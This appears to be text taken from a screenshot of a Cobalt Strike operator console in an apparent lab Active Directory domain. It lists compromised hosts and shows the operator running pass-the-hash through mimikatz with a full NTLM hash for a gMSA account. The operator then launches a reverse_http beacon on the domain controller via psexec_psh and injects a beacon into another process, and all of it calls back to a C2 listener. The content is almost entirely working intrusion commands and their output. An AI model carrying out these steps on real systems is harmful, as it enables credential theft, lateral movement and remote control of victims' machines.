 external internal user computer note pid last
192.168.0.100 192.168.169.111 SYSTEM * AD 2556 1s
192.168.0.100 192.168.169.111 Administrator * AD 2656 3h
192.168.0.100 192.168.169.112 Administrator * BYPASSAV 1612 856ms
192.168.0.100 192.168.169.114 Administrator * DESKTOP-74D7I8L 2852 557ms
192.168.0.100 192.168.169.114 New-gMSA$ DESKTOP-74D7I8L 5540 55ms
192.168.0.100 192.168.169.114 Administrator * DESKTOP-74D7I8L 7020 56ms
Event Log X Beacon 192.168.169.114@2852 X Processes 192.168.169.114@2852 X Beacon 192.168.169.114@7020 X Beacon 192.168.169.114@5540 X Sites X Beacon 192.168.169.112@1612 X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth rootrain.local\New-gMSA$ b571730c862f68e2bb2e39b632d888a4
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:New-gMSA$ /domain:rootrain.local /ntlm:b571730c862f68e2bb2e39b632d888a4 /run:"%COMSPEC% /c echo 1458c9a7cd0 > \\.\pipe\5425e6" command
beacon> psexec_psh AD 4444
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.0.102:4444) on AD via Service Control Manager (PSH)
[+] host called home, sent: 754143 bytes
[-] Failed to get token
[+] received output:
Started service d756f2b on AD
[+] received output:
user : New-gMSA$
domain : rootrain.local
program : C:\Windows\system32\cmd.exe /c echo 1458c9a7cd0 > \\.\pipe\5425e6
impers. : no
NTLM : b571730c862f68e2bb2e39b632d888a4
| PID 2904
| TID 5496
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
ERROR kuhl_m_sekurlsa_pth_luid ; memory handle is not KULL_M_MEMORY_TYPE_PROCESS
[+] host called home, sent: 12 bytes
beacon> inject 5540 x64 4444
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.0.102:4444) into 5540 (x64)
[+] host called home, sent: 908 bytes